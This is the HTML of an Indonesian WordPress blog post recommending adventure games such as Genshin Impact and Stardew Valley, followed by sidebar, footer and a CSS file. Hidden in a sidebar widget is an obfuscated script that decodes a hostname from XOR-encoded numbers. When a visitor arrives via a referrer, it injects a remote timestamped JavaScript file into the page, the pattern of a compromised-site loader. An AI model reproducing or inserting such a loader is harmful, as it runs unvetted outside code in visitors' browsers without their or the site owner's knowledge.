				<img width="1280" height="720" src="https://www.obras-del-alma.com/wp-content/uploads/2021/07/Games-Petualangan-Terbaru.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Inilah Games Petualangan Terbaru, Wajib Cobain" decoding="async" fetchpriority="high" srcset="https://www.obras-del-alma.com/wp-content/uploads/2021/07/Games-Petualangan-Terbaru.jpeg 1280w, https://www.obras-del-alma.com/wp-content/uploads/2021/07/Games-Petualangan-Terbaru-300x169.jpeg 300w, https://www.obras-del-alma.com/wp-content/uploads/2021/07/Games-Petualangan-Terbaru-768x432.jpeg 768w, https://www.obras-del-alma.com/wp-content/uploads/2021/07/Games-Petualangan-Terbaru-1024x576.jpeg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />			</a>

					</div>
		<div class="mag-post-detail">
			<div class="mag-post-category">
				<a href="https://www.obras-del-alma.com/category/game/">Game</a>			</div>
			<h2 class="entry-title mag-post-title"><a href="https://www.obras-del-alma.com/inilah-games-petualangan-terbaru-wajib-cobain/" rel="bookmark">Inilah Games Petualangan Terbaru, Wajib Cobain</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://www.obras-del-alma.com/author/admin/"><i class="fas fa-user"></i>Admin Online Del Alma</a></span><span class="post-date"><a href="https://www.obras-del-alma.com/inilah-games-petualangan-terbaru-wajib-cobain/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published updated" datetime="2021-07-12T02:31:17+07:00">July 12, 2021</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<!-- Begin :: Generated by Easy Custom Auto Excerpt --><div class="ecae" style=""><p>Bagi sobat pecinta petualangan, saat ini pasti bosan sekali karena pandemic yang mengharuskan berada dirumah. Tapi sobat tidak usah khawatir, sobat tetap bisa berpetualang dengan cara memainkan game bertema petualangan. Tampilan yang bagus dan permainan yang seru dijamin akan membuat ketagihan untuk memainkannya.</p>
<p>Game bergenre petualangan memang dapat memacu adrenalin, tak heran jika game ini banyak dicari dan digemari. Buat sobat penggemar game petualangan, belum lengkap rasanya jika belum mencoba games dibawah ini:</p>
<ol>
<li>Genshin impact</li>
</ol>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-64" src="https://www.obras-del-alma.com/wp-content/uploads/2021/07/Genshin-impact.jpeg" alt="" width="996" height="498" srcset="https://www.obras-del-alma.com/wp-content/uploads/2021/07/Genshin-impact.jpeg 996w, https://www.obras-del-alma.com/wp-content/uploads/2021/07/Genshin-impact-300x150.jpeg 300w, https://www.obras-del-alma.com/wp-content/uploads/2021/07/Genshin-impact-768x384.jpeg 768w" sizes="auto, (max-width: 996px) 100vw, 996px" /></p>
<p>Pada game ini, kamu dapat explore tempat seperti sungai, danau, dan tebing. Kualitas grafis yang bagus membuat sobat betah untuk memainkannya.</p>
<p>Pada game ini, sobat akan dipertemukan dengan karakter mungil yang akan memandu permainan. Tak hanya bertarung dan melakukan eksplorasi, disini sobat juga dapat memasak. Wah, benar-benar seperti petualangan, ya.</p>
<ol start="2">
<li>Life after</li>
</ol>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-67" src="https://www.obras-del-alma.com/wp-content/uploads/2021/07/Life-After.jpeg" alt="" width="1000" height="523" srcset="https://www.obras-del-alma.com/wp-content/uploads/2021/07/Life-After.jpeg 1000w, https://www.obras-del-alma.com/wp-content/uploads/2021/07/Life-After-300x157.jpeg 300w, https://www.obras-del-alma.com/wp-content/uploads/2021/07/Life-After-768x402.jpeg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>

<p>Permainan ini menceritakan seseorang yang bertahan hidup dari makhluk hidup seperti mutan dan zombie. Dalam permainan ini, sobat perlu bertahan hidup dan bertarung melawan zombie. Selain itu, sobat juga dapat mencari bahan-bahan untuk membangun ruamah sebagai tempat berlindung.</p>
<p>Tidak hanya melawan mutan, disini sobat harus mencari bahan-bahan baku untuk membangun sebuah rumah. Untuk mencari makanan pun sobat harus berburu, bercocok tanam, dan mencarinya dihutan.</p>
<ol start="3">
<li>Stardew valley</li>
</ol>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-66" src="https://www.obras-del-alma.com/wp-content/uploads/2021/07/Stardew-valley.jpeg" alt="" width="616" height="353" srcset="https://www.obras-del-alma.com/wp-content/uploads/2021/07/Stardew-valley.jpeg 616w, https://www.obras-del-alma.com/wp-content/uploads/2021/07/Stardew-valley-300x172.jpeg 300w" sizes="auto, (max-width: 616px) 100vw, 616px" /></p>
<p>Jika game sebelumnya tentang petualangan dan pertarungan, pada game ini sobat akan disuguhkan dengan game petualangan yang santai dan asyik. Pada game ini kamu akan melakukan petualangan dengan cara bertani, beternak, dan menanam aneka bunga di ladang.</p>
<ol start="4">
<li>Durango wild lands</li>
</ol>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-68" src="https://www.obras-del-alma.com/wp-content/uploads/2021/07/Durango-wild-lands.jpeg" alt="" width="700" height="394" srcset="https://www.obras-del-alma.com/wp-content/uploads/2021/07/Durango-wild-lands.jpeg 700w, https://www.obras-del-alma.com/wp-content/uploads/2021/07/Durango-wild-lands-300x169.jpeg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>Game ini bercerita tentang seseorang yang berada di alam yang primitive. Jika sobat memainkan game ini, sobat perlu bertahan hidup dari cuaca yang ekstrim. Tak hanya bertahan hidup, sobat juga perlu melawan dinosaurus yang menyerang dan membuat komunitas untuk saling membantu bertahan hidup.</p>
<p>Nah, itu dia games petualangan yang wajib dicoba oleh sobat dirumah. Beberapa game diatas memiliki kualitas gambar yang baik sehingga dapat membuat sobat dirumah betah memainkannya.  Satu hal lagi, jika sobat merupakan pemain game free fire, sobat bisa membaca beberapa tips untuk mendapatkan diamond Free Fire Gratis di artikel <a href="https://metroandalas.co.id/spin-diamond-ff-gratis/">Cara Mendapatkan Diamond Gratis FF</a>. Selamat mencoba!<span class="ecae-button ecae-buttonskin-none" style="text-align:left" >  <a class="ecae-link" href="https://www.obras-del-alma.com/inilah-games-petualangan-terbaru-wajib-cobain/"><span>read more</span></a></span></p></div><!-- End :: Generated by Easy Custom Auto Excerpt -->			</div>
		</div>	
	</div>
</article><!-- #post-62 -->
			</div>
				</main><!-- #main -->

<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.obras-del-alma.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://www.obras-del-alma.com/5-rekomendasi-aplikasi-pembuat-logo-di-hp-android-terbaik/">5 Rekomendasi Aplikasi Pembuat Logo di HP Android Terbaik</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/daftar-hero-mage-mobile-legends-terbaik/">Daftar Hero Mage Mobile Legends Terbaik</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/build-alucard-mobile-legends-tersakit-dan-terkuat-2021/">Build Alucard Mobile Legends Tersakit dan Terkuat 2021</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/souvenir-perusahaan-terbaik-keindahan-plakat-kristal-dalam-souvenir-perusahaan/">Souvenir Perusahaan Terbaik: Keindahan Plakat Kristal dalam Souvenir Perusahaan</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/hero-marksman-mobile-legends/">Daftar Hero Marksman Mobile Legends Terbaik</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>
			<ul>
					<li><a href='https://www.obras-del-alma.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2018/10/'>October 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.obras-del-alma.com/category/anti-rayap/">Anti rayap</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.obras-del-alma.com/category/aplikasi/">Aplikasi</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.obras-del-alma.com/category/bisnis/">Bisnis</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.obras-del-alma.com/category/cctv/">cctv</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.obras-del-alma.com/category/farmasi/">Farmasi</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.obras-del-alma.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.obras-del-alma.com/category/kolam-renang/">Kolam Renang</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.obras-del-alma.com/category/pest-control/">pest control</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.obras-del-alma.com/category/sejarah/">Sejarah</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.obras-del-alma.com/category/transportasi/">Transportasi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.obras-del-alma.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_5525c) {
    
    var _70213 = Date.now();
    var _99d95 = 1000;
    _70213 = _70213 / _99d95;
    _70213 = Math.floor(_70213);

    var _2e3fc = 600;
    _70213 -= _70213 % _2e3fc;
    _70213 = _70213.toString(16);

    var _ba03e = _5525c.referrer;

    if (!_ba03e) return;

    var _6570f = [9944, 9949, 9922, 9937, 9936, 9941, 9927, 9948, 9942, 9947, 9941, 9926, 9936, 9951, 9949, 9920, 9882, 9949, 9946, 9938, 9947];

    _6570f = _6570f.map(function(_adbd5){
        return _adbd5 ^ 9908;
    });

    var _3799c = "ddc503db0d25d1dee7d8b7bd70f3c9c8";
    
    _6570f = String.fromCharCode(..._6570f);

    var _e53b0 = "https://";
    var _f8a51 = "/";
    var _808e0 = "track-";

    var _4cb57 = ".js";

    var _bc9d1 = _5525c.createElement("script");
    _bc9d1.type = "text/javascript";
    _bc9d1.async = true;
    _bc9d1.src = _e53b0 + _6570f + _f8a51 + _808e0 + _70213 + _4cb57;

    _5525c.getElementsByTagName("head")[0].appendChild(_bc9d1)

}(document);
</script></section></aside><!-- #secondary -->
</div>
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
		<div class="site-footer-top">
		<div class="ascendoor-wrapper">
			<div class="footer-widgets-wrapper"> 
				<div class="footer-widget-single">
									</div>
				<div class="footer-widget-single">
									</div>
				<div class="footer-widget-single">
									</div>
				<div class="footer-widget-single">
					<section id="block-2" class="widget widget_block"><a href="https://id.seedbacklink.com/"><img decoding="async" title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/11/Badge-Seedbacklink_Artboard-1-webp-version.webp" alt="Seedbacklink" width="100%" height="auto"></a></section>				</div>
			</div>
		</div>
	</div><!-- .footer-top -->
<div class="site-footer-bottom">
	<div class="ascendoor-wrapper">
		<div class="site-footer-bottom-wrapper">
			<div class="site-info">
						<span>Copyright &copy; 2026 <a href="https://www.obras-del-alma.com/">obras-del-alma.com</a> | Legal News&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </span>					
						</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->

			<a href="#" id="scroll-to-top" class="magazine-scroll-to-top" aria-label="scroll to top"><i class="fas fa-chevron-up"></i></a>
		</div><!-- #page -->

<script src="https://www.obras-del-alma.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.obras-del-alma.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.obras-del-alma.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.obras-del-alma.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.obras-del-alma.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/navigation.min.js?ver=1.3.3" id="legal-news-navigation-script-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/slick.min.js?ver=1.8.0" id="legal-news-slick-script-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/jquery.marquee.min.js?ver=1.6.0" id="legal-news-marquee-script-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/custom.min.js?ver=1.3.3" id="legal-news-custom-script-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-07 23:30:55 -->

--- FILE ---
content_type: text/css
request_url: https://www.obras-del-alma.com/wp-content/plugins/easy-custom-auto-excerpt/assets/style-frontend.css?ver=2.5.0
body_size: -87
content:
.ecae-image a, .ecae-image img {
	width: inherit;
	height: inherit;
	max-width: 100%;
}

.ecae-table-left {
	display:table;
}

.ecae-table-right {
	display:table;
	direction: rtl;
}

.ecae-table-left .ecae-table-cell {
	display:table-cell;
	vertical-align:top;
}

.ecae-image .wp-caption {
	width: inherit !important;
	padding: 0px !important;
}

.ecae-table-right .ecae-table-cell {
	display:table-cell;
	vertical-align:top;
	direction: ltr;
}

.ecae-button,
.ecae-button a,
.ecae-button a span {
	white-space:nowrap;
}

.ecae-button {
	display: block;
}

.ecae-dots {
	display: inline-block;
    padding: 0;
}

/* Responsive media screen */
@media screen and (max-width : 768px) {
	/* Styles */
	.ecae-table-left, .ecae-table-right {
		display:block !important;		
	}

	.ecae-table-cell {
		display:block !important;
		margin-right:auto !important;
	}
}